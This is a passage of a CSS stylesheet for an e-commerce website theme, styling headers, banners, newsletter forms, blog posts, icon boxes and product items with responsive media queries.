    color: #a3a3a3;
    width: 315px;
}
.header.style-9 .box-header-info .form-search .btn-submit{
    padding: 8px 15px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.header.style-9 .box-header-nav{
    padding-left: 60px;
}
.ovic-live-search-form .product-search-item .product-title-price{
    text-align: left;
    font-size: 14px;
    color: #222;
}
.ovic-live-search-form .view-all{
    color: #fff;
    cursor: pointer;
}
.ovic-live-search-form .suggestion-search{
    display: none;
}
.ovic-custommenu.style06 .widgettitle,
.ovic-custommenu.style06 .ovic-menu-wapper{
    margin: 0;
    line-height: 34px;
}
.ovic-custommenu.style06 .ovic-menu-wapper{
    display: block!important;
}
.ovic-custommenu.style06 .widgettitle,
.ovic-custommenu.style07 .widgettitle,
.footer .ovic-custommenu.style07 .widgettitle{
    font-size: 16px;
    color: #000;
}
.ovic-custommenu.style06 .widgettitle{
    float: left;
}
.ovic-custommenu.style06 .widgettitle:after{
    content: ':';
}
.ovic-custommenu.style06 li{
    display: inline-block;
    color: #5f5f5f;
    margin-left: 14px;
}
.ovic-custommenu.style07 li,
.footer .ovic-custommenu.style07 li{
    color: #5f5f5f;
    font-size: 14px;
    line-height: 29px;
}
.ovic-custommenu.style13 .widgettitle, 
.footer .ovic-custommenu.style13 .widgettitle{
    font-size: 17px;
    color: #fff;
}
.ovic-custommenu.style13 li,
.footer .ovic-custommenu.style13 li{
    color: #cccccc;
}
.widget-ovic-mailchimp.style5{
    position: relative;
}
.widget-ovic-mailchimp.style5:before{
    position: absolute;
    right: -22px;
    bottom: 0;
    content: '';
    width: 22px;
    height: 19px;
    background: #387a0c;
    border-radius: 0 0 30px 0;
    -moz-border-radius: 0 0 30px 0;
    -webkit-border-radius: 0 0 30px 0;
}
.widget-ovic-mailchimp.style5:after{
    position: absolute;
    left: -22px;
    bottom: 0;
    content: '';
    width: 22px;
    height: 19px;
    background: #387a0c;
    border-radius: 0 0 0 30px;
    -moz-border-radius: 0 0 0 30px;
    -webkit-border-radius: 0 0 0 30px;
}
.widget-ovic-mailchimp.style5>*{
    display: inline-block;
    width: calc(50% - 3px);
    vertical-align: middle;
}
.widget-ovic-mailchimp.style5 .newsletter-form-wrap{
    text-align: right;
}
.widget-ovic-mailchimp.style5 .info>*{
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    color: #fff;
    font-size: 14px;
}
.widget-ovic-mailchimp.style5 .info .title{
    font-size: 22px;
    font-weight: 600;
    margin-right: 22px;
}
.widget-ovic-mailchimp.style5 .info .title:before{
    content: "\f0a1";
    font-size: 23px;
    font-weight: normal;
    font-family: 'Fontawesome';
    display: inline-block;
    vertical-align: middle;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    margin-right: 10px;
    background-color: rgba(255,255,255,0.2);
}
.widget-ovic-mailchimp.style5 .input-text{
    border: none;
    color: rgba(255, 255, 255, 0.6);
    background-color: rgba(255, 255, 255, 0.2);
    padding: 16px 20px;
    width: 470px;
}
.widget-ovic-mailchimp.style5 .btn-submit{
    font-size: 0;
    padding: 0;
    text-align: center;
    width: 52px;
    height: 56px;
    vertical-align: top;
    line-height: 56px;
}
.widget-ovic-mailchimp.style5 .btn-submit:after{
    content: "\f1d9";
    font-size: 23px;
    color: #fff;
    font-weight: normal;
    font-family: 'Fontawesome';
}
.ovic-banner.style12,
.ovic-banner.style13{
    position: relative;
}
.ovic-banner.style12:after,
.ovic-banner.style12:before{
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    z-index: 1;
}
.ovic-banner.style12:hover:before{
    width: 0;
    background-color: rgba(255, 255, 255, 0.5);
}
.ovic-banner.style12:hover:after{
    height: 0;
    background-color: rgba(255, 255, 255, 0.5);
}
.ovic-banner.style12 .texts,
.ovic-banner.style13 .texts{
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
}
.ovic-banner.style12 .texts .text-1{
    font-size: 32px;
    color: #666666;
    font-style: italic;
    margin-bottom: 26px;
    font-family: 'Playfair Display', serif;
}
.ovic-banner.style12 .texts .text-5{
    font-size: 28px;
    color: #222;
    font-weight: bold;
    line-height: 34px;
}
.ovic-banner.style13 .texts .text-6{
    font-size: 30px;
    color: #222;
    line-height: 36px;
    margin-bottom: 18px;
}
.ovic-banner.style13 .texts .text-6 strong{
    font-weight: bold;
}
.ovic-banner.style13 .texts .link-text{
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    border-radius: 30px;
    color: #fff;
    letter-spacing: 0.4px;
    padding: 8px 32px;
    border: 2px solid;
}
.ovic-banner.style13 .texts .link-text:hover{
    background-color: transparent!important;
}
.ovic-blog.style-5 .post-thumb > a{
    margin-bottom: 31px;
}
.ovic-blog.style-5 .post-thumb .post-date{
    top: 0;
    right: 0;
    left: auto;
    color: #000;
    font-weight: normal;
    border-radius: 0;
    padding:7.5px 15px;
    min-width: inherit;
    height: auto;
    background-color: #fff!important;
}
.ovic-blog.style-5 .post-thumb .post-date .date{
    display: initial;
}
.ovic-blog.style-5 .post-info .post-content{
    color: #858585;
    margin: 0;
}
.ovic-products.ovic-products-style7 .product-list-owl .slick-list{
    padding: 0;
    margin: 0;
}
.ovic-tabs.style1 .tab-link li.style7{
    margin: 0 0 14px;
}
.tab-link-item.style7 a span{
    font-size: 17px;
    text-transform: capitalize;
    font-weight: normal;
}
.ovic-tabs.style2 .title-container{
    display: inline-block;
    margin-bottom: 40px;
}
.ovic-tabs.style2 .tab-link{
    float: right;
    margin-top: 35px;
    margin-bottom: 0!important;
}
.ovic-iconbox.style11{
    padding: 80px 0 86px;
}
.ovic-iconbox.style11 .texts{
    text-align: center;
    max-width: 490px;
}
.ovic-iconbox.style11 .title{
    font-size: 15px;
    color: #666!important;
    font-style: italic;
    margin-bottom: 13px;
    font-family: 'Playfair Display', san-serif;
}
.ovic-iconbox.style11 .sub-title{
    font-size: 40px;
    color: #222222;
    font-weight: bold;
    margin-bottom: 38px;
}
.ovic-iconbox.style11 .content{
    font-size: 15px;
    line-height: 26px;
    color: #464646;
    display: block;
    margin-bottom: 31px;
}
.ovic-iconbox.style11 .countdown-container {
    margin-bottom: 44px;
}
.ovic-iconbox.style11 .countdown-item{
    display: inline-block;
    width: 72px;
    height: 78px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    text-align: center;
    background-color: #fff;
    margin: 0 4px;
    padding: 10px 0;
    box-shadow: 0px 2px 2px rgba(0,0,0,0.1);
}
.ovic-iconbox.style11 .countdown-item .item-value{
    font-size: 26px;
    color: #49a010;
    font-weight: bold;
    letter-spacing: 0.2px;
    display: block;
    margin-top: 8px;
}
.ovic-iconbox.style11 .countdown-item .item-label{
    font-size: 12px;
    color: #626262;
    text-transform: uppercase;
    display: block;
    letter-spacing: 0.2px;
}
.ovic-iconbox.style11 .link-text{
    display: inline-block;
    font-size: 13px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.4px;
    border-radius: 30px;
    background-color: #49a010;
    padding:8px 34px;
    border: 2px solid;
}
.ovic-iconbox.style11 .link-text:hover{
    background-color: transparent!important;
}
.ovic-iconbox.style12 .inner{
    display: block;
    width: 116px;
    height: 116px;
    border-radius: 50%;
    position: relative;
    text-align: center;
    max-width: 116px;
    margin: 0 auto;
    margin-bottom: 8px;
}
.ovic-iconbox.style12 .box-icon{
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: normal;
}
.ovic-iconbox.style12 .box-icon a{
    display: block;
}
.ovic-iconbox.style12 .inner:hover .box-icon a{
    -webkit-animation: bounceIn 0.3s ease-out;
    -o-animation: bounceIn 0.3s ease-out;
    animation: bounceIn 0.3s ease-out;
}
.ovic-iconbox.style12 .box-icon img{
    margin: 0 auto;
}
.ovic-iconbox.style12 .link-text-container{
    text-align: center;
    color: #010101;
    margin-top: -2px;
}
.ovic-iconbox.style12 .link-text{
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: 0.2px;
}
.ovic-iconbox.style13{
    text-align: center;
}
.ovic-iconbox.style13 .title{
    font-weight: bold;
    font-size: 40px;
    color: #222;
    line-height: 100%;
}
.ovic-iconbox.style13 .sub-title{
    font-family: "Playfair Display", sans-serif;
    font-style: italic;
    font-size: 15px;
    color: #666;
    margin-top: 5px;
}
@media(min-width: 1500px){
    .ovic-banner.style12 .texts{
        right: 115px;
    }
    .ovic-banner.style13 .texts{
        right: 80px;
    }
}
/*----------------------------------------*/
.header.style-9 .header-middle{
    padding: 37px 0;
}
.header.style-9 .header-control>.block-search{
    margin-right: 65px;
}
.header.style-9 .form-search{
    transform: none!important;
}
.header.style-11{
    background-color: #3d750e;
    padding-bottom: 0!important;
}
.header.style-11 .header-top{
    background-color: #35660c;
    font-size: 14px;
    color: #fff;
    padding:1px 0 3px;
    border-bottom: 1px solid #2b540a;
    position: relative;
}
.header.style-11 .header-top:after{
    background-color: #3d750e;
    position: absolute;
    bottom: 0;
    height: 3px;
    left: 0;
    width: 100%;
    content: '';
    display: inline-block;
}
.header.style-11 .header-top-left{
    float: left;
}
.header.style-11 .header-top-right{
    float: right;
}
.header.style-11 .header-top-inner>div>*{
    display: inline-block;
    vertical-align: middle;
}
.header.style-11 .top-bar-menu>*{
    color: #fff;
}
.header.style-11 .top-bar-menu>*:not(:last-child){
    margin-right: 7px;
}
.header.style-11 .top-bar-menu>li:last-child a{
    padding-right: 0;
}
.header.style-11 .block-userlink{
    margin-right: 13px;
}
.header.style-11 .block-userlink .sub-menu,
.header.style-11 .ovic-dropdown.block-userlink > .sub-menu{
    z-index: 101;
}
.header.style-11 .top-bar-menu.ovic-menu li>a>.icon{
    color: inherit;
}
.header.style-11 .header-message {
    padding: 7px 0;
}
.header.style-11 .before-search{
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    letter-spacing: 0.1px;
}
.header.style-11 .before-search .icon{
    margin-right: 4px;
}
.header.style-11 form.form-search{
    background-color: #fff;
    padding: 4px;
}
.header.style-11 .block-search input{
    color: #333;
    height: 38px;
    border: none;
    border-radius: 0;
    width: 392px;
}
.header.style-11 .block-search .category{
    display: none;
}
.header.style-11 form.form-search .btn-submit{
    position: absolute;
    right: 4px;
    top: 4px;
    background-color: #fed700!important;
    color: #333;
    padding: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    z-index: 100;
    border-radius: 0;
}
.header.style-11 .btn-submit [class^=flaticon-]:before,
.header.style-11 .btn-submit [class*=" flaticon-"]:before{
    font-size: 16px;
}
.header.style-11 .block-minicart{
    margin-left: 7px;
}
.header.style-11 .group-cart-link{
    border-radius: 0;
    background-color: #fed700;
    border: none;
    padding: 11px 31px 11px 18px;
    font-size: 0;
    float: none;
}
.header.style-11 .group-cart-link>* {
    display: inline-block;
    vertical-align: middle;
}
.header.style-11 .group-cart-link .flaticon-bag{
    width: 21px;
    height: 16px;
    background-image: url('[data-uri]');
}
.header.style-11 .group-cart-link .count{
    width: 24px;
    height: 24px;
    line-height: 24px;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #000000;
    background-color: #e6c300;
}
.header.style-11 .group-cart-link .count:after{
    content: "\f0d7";
    display: inline-block;
    font-family: 'FontAwesome';
    position: absolute;
    right: 18px;
    font-size: 12px;
}
.header.style-11 .block-cart-link .text-bag{
    display: inherit;
    font-size: 16px;
    font-weight: 600;
    color: #000000;
    margin-right: 10px;
}
.header.style-11 .block-cart-link .link-dropdown .text-btn,
.header.style-11 .group-cart-link .flaticon-bag:before{
    display: none;
}
.header.style-11 .header-bottom-inner{
    background-color: #e6e6e6;
}
.header.style-11 .main-menu>.menu-item{
    color: #000;
    padding: 13px 19px;
}
.header.style-11 .main-menu>.menu-item:not(:last-child){
    border-right: 1px solid #cccccc;
}
.header.style-11 .main-menu>.menu-item-has-children{
    padding-right: 30px;
}
.header.style-11 .main-menu>.menu-item>a{
    font-size: 16px;
}
.product-item.style-11 .yith-wcqv-button{
    position: absolute;
    right: 8px;
    bottom: 8px;
    line-height: 0;
    padding: 0;
    display: none;
}
.product-item.style-11 .product-thumb{
    margin-bottom: 10px;
}
.product-item.style-11 .title-category{
    font-size: 13px;
    color: #9f9f9f;
    margin-bottom: 3px;
}
.product-item.style-11 .product-name{
    font-size: 16px;
    margin-bottom: 14px;
}
.product-item.style-11 .group-button .inner > *{
    display: inline-block;
    vertical-align: top;
}
.product-item.style-11 .ovic-wishlist{
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 38px;
    overflow: hidden;
    position: relative;
    border:1px solid;
    border-radius: 50%;
}
.product-item.style-11 .ovic-wishlist>*{
    display: block;
}
.product-item.style-11 .ovic-wishlist .ajax-loading,
.product-item.style-11 .ovic-wishlist .wishlist-url{
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 5;
    text-align: center;
    line-height: 30px;
    color: #666;
}
.product-item.style-11 .ovic-wishlist .ajax-loading{
    border-radius: 50%;
    line-height: 37px;
}
.product-item.style-11 .ovic-wishlist.added .wishlist-url{
    visibility: visible;
    display: inline-block;
    width: 40px;
    position: static;
    height: 40px;
}
.product-item.style-11 .ovic-wishlist.added .add_to_wishlist{
    opacity: 0;
    display: none;
}
.product-item.style-11 .ovic-wishlist .add_to_wishlist:after{
    font-family: "FontAwesome";
    content: "\f004";
    font-size: 16px;
}
.product-item.style-11 .ovic-wishlist .wishlist-url:after{
    font-family: "FontAwesome";
    content: "\f058";
    font-size: 17px;
}
.product-item.style-11 .add-to-cart a,
.product-item.style-11 .compare{
    font-size: 0;
    padding: 0;
    background-color: transparent!important;
    color: #666;
    border: 1px solid;
    width: 40px;
    height: 40px;
    line-height: 38px;
    border-radius: 50%;
}
.product-item.style-11 .add-to-cart a:after{
    content: "\f105";
    font-family: Flaticon;
    font-size: 17px;
}
.product-item.style-11 .add-to-cart .added_to_cart:after {
    font-family: "FontAwesome";
}
.ovic-banner.style15,
.ovic-banner.style17{
    position: relative;
}
.ovic-banner.style15 img,
.ovic-banner.style17 img{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.ovic-banner.style15:hover img,
.ovic-banner.style17:hover img{
    opacity: 0.7;
}
.ovic-banner.style15:after,
.ovic-banner.style15:before,
.ovic-banner.style17:after,
.ovic-banner.style17:before{
    content: '';
    position: absolute;
    z-index: 1;
    border: solid #fff;
    top: 15px;
    bottom: 15px;
    left: 15px;
    right: 15px;
    margin: auto;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.ovic-banner.style15:not(:hover)::before,
.ovic-banner.style17:not(:hover)::before {
    left: 50%;
    right: 50%;
}
.ovic-banner.style15:not(:hover)::after,
.ovic-banner.style17:not(:hover)::after {
    top: 50%;
    bottom: 50%;
}
.ovic-banner.style15:before,
.ovic-banner.style17:before{
    border-width: 2px 0;
}
.ovic-banner.style15:after,
.ovic-banner.style17:after{
    border-width: 0 2px;
}
.ovic-banner.style15 .texts,
.ovic-banner.style17 .texts{
    position: absolute;
    left: 30px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
}
.ovic-banner.style17 .texts{
    left: 50px;
    top: calc(50% + 37px);
}
.ovic-banner.style15 .table-cell>*:not(.text-3),
.ovic-banner.style17 .table-cell>*:not(.text-2){
    text-transform: uppercase;
}
.ovic-banner.style15 .text-1{
    margin-bottom: 9px;
}
.ovic-banner.style15 .text-2,
.ovic-banner.style15 .text-3,
.ovic-banner.style17 .text-1,
.ovic-banner.style17 .text-2{
    color: #222222;
    font-size: 32px;
    line-height: 36px;
    letter-spacing: 0.2px;
    font-weight: bold;
}
.ovic-banner.style15 .text-3,
.ovic-banner.style17 .text-2{
    font-family: 'Playfair Display', san-serif;
    font-style: italic;
    margin-bottom: 10px;
}
.ovic-banner.style17 .text-2{
    margin-bottom: 19px;
}
.ovic-banner.style15 .text-4,
.ovic-banner.style17 .text-3{
    font-size: 14px;
}
.ovic-tabs.style4 .tab-link li.style5{
    font-size: 17px;
    color: #000000!important;
    font-weight: normal;
}
.ovic-tabs.style4 .tab-link li.style5 a:after{
    display: none;
}
.ovic-products.ovic-products-style8 .box-title{
    display: inline-block;
    margin-bottom: 36px;
}
.ovic-products.ovic-products-style8 .box-title .sub-title{
    font-family: "Playfair Display",sans-serif;
    font-style: italic;
    font-size: 15px;
    color: #666;
    margin-top: 5px;
}
.ovic-products.ovic-products-style8 .box-title .title{
    font-weight: 700;
    font-size: 40px;
    color: #222;
    line-height: 100%;
}
.ovic-products.ovic-products-style8 .extent-url{
    font-size: 15px;
    color: #565656;
    float: right;
    position: relative;
    padding:0 1px;
    margin-top: 45px;
}
.ovic-products.ovic-products-style8 .extent-url:after{
    position: absolute;
    content: '';
    bottom: 2px;
    left: 0;
    height: 2px;
    width: 100%;
    background-color: #b5b5b5;
    display: inline-block;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.ovic-tabs.style4 .title-container {
    margin-bottom: 27px;
}
.ovic-tabs.style4 .tab-link{
    margin-bottom: 11px!important;
}
.ovic-blog-style1.style-7 .title-container{
    margin-bottom: 44px;
}
.ovic-blog.style-7 .slick-slider .row-item{
    margin-bottom: -7px;
}
.ovic-blog.style-7 .post-style7{
    display: table;
    width: 100%;
}
.ovic-blog.style-7 .post-style7>*{
    display: table-cell;
    vertical-align: middle;
    width: 50%;
}
.ovic-blog.style-7 article.left .post-style7 .post-info{
    padding:0 30px;
}
.ovic-blog.style-7 .post-style7 .post-thumb>a{
    margin: 0;
}
.ovic-blog.style-7 .post-style7 .post-title{
    margin-bottom: 8px;
}
.ovic-blog.style-7 .post-style7 .date{
    margin-bottom: 28px;
}
.ovic-blog.style-7 .post-style7 .date:before{
    content: "\f073";
    display: inline-block;
    vertical-align: top;
    font-family: 'FontAwesome';
    margin: -1px 10px 0 0;
}
.ovic-blog.style-7 .post-style7 .post-content{
    color: #858585;
    margin-bottom: 33px;
}
.ovic-blog.style-7 .post-style7 .post-info .read-more{
    font-size: 13px;
    letter-spacing: 0.4px;
    position: relative;
}
.ovic-blog.style-7 .post-style7 .post-info .read-more:after{
    position: absolute;
    content: '';
    left: 0;
    bottom: 2px;
    height: 2px;
    width: 100%;
    display: inline-block;
    opacity: 0.5;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
}
.ovic-blog.style-7 .post-style7 .post-info .read-more:hover:after{
    opacity: 0;
}
.ovic-blog.style-8 .blog-item{
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e6e6e6;
}
.ovic-blog.style-8 .row-item:last-child .blog-item{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.post-style8 .post-thumb>a{
    margin: 0;
}
.ovic-iconbox.style11.text_right{
    padding: 40px 0 50px;
}
.ovic-iconbox.style11.text_right .texts{
    margin: 0 auto;
    margin-right: 20px;
}
.ovic-iconbox.style11.text_right .sub-title{
    margin-bottom: 33px;
}
.ovic-iconbox.style11.text_right .content{
    font-size: 14px;
    line-height: 22px;
    margin-bottom: 34px;
}
.ovic-iconbox.style11.text_right .countdown-container{
    margin-bottom: 34px;
}
.ovic-iconbox.style11.text_right .countdown-item{
    background-color: #f6f5f1;
}
.ovic-iconbox.style14 .box-icon{
    float: left;
    font-size: 25px;
    margin:13px 23px 0 0;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    border-radius: 50%;
    background-color: #fff;
    display: inline-block;
    box-shadow: 0px 3px 4px rgba(0,0,0,.06);
}
.ovic-iconbox.style14 .box-content{
    overflow: hidden;
}
.ovic-iconbox.style14 .box-icon:hover>*{
    -webkit-animation: bounceIn .3s ease-out;
    -o-animation: bounceIn .3s ease-out;
    animation: bounceIn .3s ease-out;
}
.ovic-iconbox.style14 .title{
    color: #3d750e;
    font-weight: bold;
    font-size: 22px;
    margin-bottom: 11px;
}
.ovic-iconbox.style14 .text{
    line-height: 22px;
    color: #686868;
    margin: 0;
}
.ovic-custommenu.style06 .ovic-menu-wapper{
    height: inherit!important;
}
.ovic-custommenu.style09 .widget_nav_menu{
    display: inline-block;
}
.ovic-custommenu.style09 .widget_nav_menu>*{
    display: inline-block;
    vertical-align: middle;
    margin: 0;
}
.ovic-custommenu.style09 .widgettitle{
    font-size: 18px;
    font-weight: bold;
    color: #35660c;
}
.ovic-custommenu.style09 .ovic-menu-wapper{
    display: inline-block!important;
    height: inherit!important;
}
.ovic-custommenu.style09 .widgettitle:after{
    content: "\f178";
    font-family: 'FontAwesome';
    display: inline-block;
    vertical-align: middle;
    margin:0 18px 0 17px;
    font-weight: normal;
}
.ovic-custommenu.style09 .widget li,
.ovic-custommenu.style09 .link-text{
    display: inline-block;
    color: #525252;
    font-size: 15px;
}
.ovic-custommenu.style09 .widget li:not(:last-child) a:after{
    content: '';
    height: 17px;
    width: 1px;
    background-color: #e0e0e0;
    display: inline-block;
    vertical-align: middle;
    margin: 0 16px 4px 19px;
}
.ovic-custommenu.style09 .link-text {
    float: right;
    margin-top: 5px;
}
.ovic-custommenu.style09 .link-text:after{
    content: "\f178";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-left: 12px;
}
.footer .ovic-custommenu.style10 li,
.ovic-custommenu.style10 li{
    font-size: 16px;
    font-weight: bold;
    color: #000;
    letter-spacing: 0.2px;
    padding: 9px 0;
}
.widget-ovic-mailchimp.style5 .btn-submit:hover{
    opacity: 0.6;
}
.widget-ovic-mailchimp.style7{
    max-width: 380px
}
.widget-ovic-mailchimp.style7 .title{
    font-size: 24px;
    color: #000;
    letter-spacing: 0.2px;
    margin-bottom: 49px;
}
.widget-ovic-mailchimp.style7 .desc{
    line-height: 22px;
    color: #000;
    letter-spacing: 0.2px;
    margin-bottom: 23px;
}
.widget-ovic-mailchimp.style7 .newsletter-form-wrap{
    position: relative;
}
.widget-ovic-mailchimp.style7 .text-field,
.widget-ovic-mailchimp.style7 .email-newsletter{
    width: 100%;
}
.widget-ovic-mailchimp.style7 .email-newsletter{
    font-size: 14px;
    color:rgba(0, 0, 0, 0.4);
    letter-spacing: 0.4px;
    padding: 7px 40px 7px 0;
    border: none;
    border-bottom: 1px solid #acacac;
    background-color: transparent;
}
.widget-ovic-mailchimp.style7 .btn-submit{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    text-align: center;
    border-radius: 0;
    background-color: transparent!important;
}
.widget-ovic-mailchimp.style7 .btn-submit:after{
    color: #404040;
    content: "\f1d8";
    font-family: 'FontAwesome';
    font-size: 18px;
}
@media(min-width: 768px){
    .ovic-iconbox.style14.text_right .inner{
        text-align: right;
    }
    .ovic-iconbox.style14.text_right .box-icon{
        float: right;
        margin: 13px 0 0 23px;
    }
    .ovic-blog.style-7 article.right .post-style7{
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
    }
    .ovic-blog.style-7 article.right .post-style7 .post-info{
        padding-right: 30px;
    }
    .ovic-blog.style-7 article.right .post-style7 .post-info{
        order: 1;
    }
    .ovic-blog.style-7 article.right .post-style7 .post-thumb{
        order: 2;
    }
}
@media(min-width: 1500px){
    .ovic-blog.style-7 article.left .post-style7 .post-info{
        padding-left: 85px;
    }
    .ovic-blog.style-7 article.right .post-style7 .post-info{
        padding-right: 85px;
    }
}
@media(min-width: 1800px){
    .header.style-9 .header-control > *{
        margin-left: 40px;
    }
    .header.style-9 .header-control>.block-search{
        margin-right: 165px;
        margin-left: 0;
    }
}
@media(max-width: 1599px){
    .header.style-9 .header-control>.block-search{
        margin-right: 30px;
    }
}
@media(max-width: 1499px){
    .header.style-9 .block-search .category{
        display: none;
    }
    .header.style-9 .block-search .input{
        width: auto;
    }
    .header.style-9 .box-header-nav{
        padding-left: 30px;
    }
    .header.style-9 .main-menu > .menu-item{
        padding: 10px 16px;
    }
}
@media(max-width: 1199px) and (min-width: 992px){
    .ovic-banner.style13 .texts .text-6{
        font-size: 20px;
        line-height: 24px;
    }
}
@media(max-width: 1199px){
    .header.style-9 .header-middle{
        padding: 30px 0;
    }
    .header.style-9 .block-menu-bar{
        display: inherit;
    }
    .header.style-9 .box-header-nav,
    .header.style-9 .header-nav{
        display: none;
    }
    .widget-ovic-mailchimp.style5 .info{
        width: 60%;
    }
    .widget-ovic-mailchimp.style5 .newsletter-form-wrap{
        width: 39%;
    }
    .widget-ovic-mailchimp.style5 .input-text{
        width: auto;
    }
    .ovic-iconbox.style11{
        padding: 50px 0 55px;
    }
    .ovic-iconbox.style11 .texts{
        max-width: inherit;
    }
    .ovic-iconbox.style11.text_right .texts{
        max-width: 490px;
        margin-right: 0;
    }
}
@media(max-width: 1024px){
    .header.style-11 .before-search{
        display: none;
    }
    .header.style-11 .header-control .block-menu-bar{
        margin-left: 8px;
    }
    .header.style-11 .block-menu-bar a{
        color: #fed700;
        width: 46px;
        height: 46px;
        line-height: 46px;
        padding: 13px 8px 11px;
        border: 2px solid;
    }
}
@media(max-width: 991px){
    .header.style-9 .block-search .input{
        min-width: inherit;
    }
    .header.style-11 .block-search input{
        width: 300px;
    }
    .widget-ovic-mailchimp.style5 .info,
    .widget-ovic-mailchimp.style5 .newsletter-form-wrap{
        width: calc(50% - 3px);
    }
    .widget-ovic-mailchimp.style5 .subtitle,
    .widget-ovic-mailchimp.style5::before,
    .widget-ovic-mailchimp.style5::after{
        display: none;
    }
    .ovic-tabs.style2 .title-container{
        display: block;
        margin-bottom: 20px;
        text-align: center;
    }
    .ovic-tabs.style2 .tab-link{
        float: none;
        text-align: center;
        margin-top: 0;
        margin-bottom: 5px!important;
    }
    .ovic-tabs.style2 .tab-link li{
        text-align: center;
    }
    .ovic-iconbox.style11 .sub-title,
    .ovic-iconbox.style13 .title,
    .ovic-tabs.style2 .tab-head .title,
    .ovic-products.ovic-products-style8 .box-title .title{
        font-size: 30px;
    }
    .ovic-custommenu.style06 .widgettitle,
    .ovic-custommenu.style06 .ovic-menu-wapper{
        line-height: 24px;
    }
    .ovic-custommenu.style06 .widgettitle{
        margin-right: 15px;
    }
    .ovic-custommenu.style06 li{
        margin: 0 15px 0 0;
        line-height: 24px;
    }
    .product-item.style-11 .ovic-wishlist{
        margin:0 4px;
    }
    .ovic-blog.style-7 .post-style7 .date{
        margin-bottom: 10px;
    }
    .ovic-blog.style-7 .post-style7 .post-content{
        margin-bottom: 15px;
    }
    .ovic-iconbox.style11.text_right .texts{
        max-width: inherit;
    }
    .ovic-banner.style17 .texts{
        top: 50%;
    }
    .ovic-blog-style1.style-7 .title-container,
    .ovic-products.ovic-products-style8 .box-title{
        margin-bottom: 30px;
    }
    .ovic-products.ovic-products-style8 .extent-url{
        margin-top: 36px;
    }
}
@media(max-width: 767px){
    .ovic-banner.style12 .banner-image img{
        margin: 0 auto;
    }
    .ovic-tabs.style2 .tab-link{
        overflow-x: scroll;
        -webkit-overflow-scrolling: touch;
        white-space: nowrap;
    }
    .ovic-banner.style12 .texts .text-1{
        font-size: 20px;
        margin-bottom: 15px;
    }
    .ovic-banner.style12 .texts .text-5{
        font-size: 24px;
        line-height: 30px;
    }
    .ovic-iconbox.style11 .sub-title{
        margin-bottom: 20px;
    }
    .ovic-iconbox.style11 .countdown-item{
        width: 52px;
        height: 58px;
        margin: 0 3px;
        padding: 5px 0;
    }
    .ovic-iconbox.style11 .countdown-item .item-value{
        font-size: 20px;
        margin-top: 2px;
    }
    .ovic-blog.style-7 .post-style7{
        margin-bottom: 30px;
    }
    .ovic-blog.style-7 article.right .post-style7 .post-info{
        padding: 0 30px;
    }
    .footer .ovic-custommenu.style10 .ovic-menu-wapper{
        display: block!important;
    }
    .widget-ovic-mailchimp.style7 .title{
        margin-bottom: 30px;
    }
}
@media(max-width: 640px){
    .widget-ovic-mailchimp.style5{
        padding: 25px 0;
    }
    .widget-ovic-mailchimp.style5 .info,
    .widget-ovic-mailchimp.style5 .newsletter-form-wrap{
        width: 100%;
        text-align: center;
        display: block;
    }
    .widget-ovic-mailchimp.style5 .info .title{
        margin: 0 0 20px 0;
    }
    .widget-ovic-mailchimp.style5 .info .title::before{
        display: none;
    }
    .widget-ovic-mailchimp.style5 .btn-submit{
        border: 1px solid rgba(255,255,255,.2);
        border-radius: 0;
        margin-left: -4px;
        width: 56px;
    }
    .ovic-banner.style12,
    .ovic-banner.style13,
    .ovic-banner.style15,
    .ovic-banner.style17{
        max-width: inherit;
        margin: inherit;
    }
    .ovic-banner.style13 .texts .text-6{
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 10px;
    }
    .ovic-blog.style-7 .post-style7 > *{
        display: block;
        width: 100%;
        padding: 0!important;
        margin-bottom: 20px;
    }
}
@media(max-width: 479px){
    .ovic-banner.style13 .texts .text-6,
    .ovic-banner.style15 .text-1{
        margin-bottom: 0;
    }
    .ovic-banner.style13 .link-text-container{
        display: none;
    }
    .ovic-banner.style15 .text-2,
    .ovic-banner.style15 .text-3,
    .ovic-banner.style17 .text-1,
    .ovic-banner.style17 .text-2{
        font-size: 25px;
        line-height: 30px;
    }
}
/* home 10 */
